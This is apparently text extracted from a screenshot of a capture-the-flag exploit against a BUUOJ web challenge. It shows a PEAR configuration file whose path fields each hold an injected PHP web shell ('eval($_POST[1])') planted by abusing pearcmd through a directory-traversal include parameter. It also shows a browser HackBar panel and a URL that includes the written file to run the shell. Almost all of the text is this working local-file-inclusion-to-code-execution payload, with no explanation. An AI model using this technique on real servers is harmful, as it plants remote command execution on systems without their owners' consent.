 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:88:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/php";s:8:"data_dir";s:89:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/data";s:7:"www_dir";s:88:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/www";s:7:"cfg_dir";s:88:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/cfg";s:7:"ext_dir";s:88:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/ext";s:7:"doc_dir";s:89:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/docs";s:8:"test_dir";s:90:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/tests";s:9:"cache_dir";s:90:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/cache";s:12:"download_dir";s:93:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/download";s:8:"temp_dir";s:89:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear/temp";s:7:"bin_dir";s:84:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?
%3E/pear";s:7:"man_dir";s:88:"/&r=../../../../../../../../../usr/share/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/man";}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://7c745532-041d-4280-b66c-02a20023436c.node4.buuoj.cn/admin/index.php?r=../../../../../../../tmp/1